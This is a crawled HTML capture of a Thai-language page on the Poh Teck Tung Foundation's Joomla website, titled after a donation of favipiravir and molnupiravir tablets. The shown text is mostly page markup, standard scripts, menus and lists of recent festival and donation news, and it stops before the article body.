

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_content&view=article&id=2579:10-1&catid=13&Itemid=111
body_size: 19290
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-111 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="รับมอบยาฟาวิพิราเวียร์" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>รับมอบยาฟาวิพิราเวียร์ และยาโมลพิราเวียร์ จำนวน 10,000 เม็ด จากบริษัท ซาย ฟาร์มา จำกัด</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"c42d5a911b13c339da2717fa737680e6","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://www.pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="111" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://www.pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
